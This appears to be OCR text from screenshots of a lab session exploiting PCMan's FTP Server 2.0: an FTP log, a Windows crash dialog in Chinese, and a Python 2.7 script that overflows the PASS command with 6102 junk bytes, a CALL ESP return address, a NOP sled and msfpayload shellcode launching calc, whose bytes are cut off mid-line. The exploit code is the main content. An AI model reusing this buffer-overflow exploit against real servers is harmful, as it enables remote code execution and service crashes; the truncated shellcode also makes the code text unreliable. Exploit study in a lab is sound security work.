 PCMan's FTP Server [Online] - 192.168.56.1
檔案(F) 檢視(V) 說明(H)
使用者 IP 位址 傳輸 速率 進度
使用者 IP 位址
2015/08/23 [22:41] Server Online - 192.168.56.1
2015/8/23 [22:42] (00552) 192.168.56.1> User connecting from 192.168.56.1
2015/8/23 [22:42] (00552) 192.168.56.1> USER anonymous
2015/8/23 [22:42] (00552) Anonymous> 331 User name okay, need
就緒
应用程序 大小: 276 KB
PCMan's FTP Server
PCMan's FTP Server 已停止工作
出现了一个问题，导致程序停止正常工作
序。
关闭程序
调试程序
1 - C:\Python27\1
File Edit Format Run Options Windows Help
import socket
def main() :
"""
Main function;
"""
buf = "PASS "
buf += "A" * 6102 # JUNK
# 0x75670253
buf += "\x53\x02\x67\x75" # @ CALL ESP Ker
buf += "\x90" * 40 # NOPs
# ShellCode : msfpayload windows_exec calc
buf +=("\xdd\xc5\xd9\x74\x24\xf4\x5a\x31\x
"\x33\x31\x42\x17\x83\xc2\x04\x03\x93\x85\x23\
Python 2.7.6 Shell
File Edit Shell Debug Options Windows Help
Python 2.7.6 (default, Nov 10 2013, 19:24:18) [MSC v
32
Type "copyright", "credits" or "license()" for more
>>> ================================ RESTART =======
>>>
220 PCMan's FTP Server 2.0 Ready.
331 User name okay, need password.
230 User logged in
>>>